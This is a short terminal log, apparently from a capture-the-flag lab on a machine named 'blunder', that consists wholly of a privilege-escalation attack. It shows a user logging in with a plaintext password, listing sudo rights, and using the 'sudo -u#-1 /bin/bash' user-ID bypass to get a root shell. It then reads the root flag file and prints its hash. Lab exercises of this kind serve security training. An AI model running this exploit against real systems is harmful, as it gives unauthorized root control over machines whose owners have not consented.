 hugo@blunder:~$ sudo -l
sudo -l
Password: Password120
Matching Defaults entries for hugo on blunder:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
    (ALL, !root) /bin/bash
hugo@blunder:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/home/hugo# cat /root/root.txt
cat /root/root.txt
92afd0db795c97403016be556e27fc86
root@blunder:/home/hugo#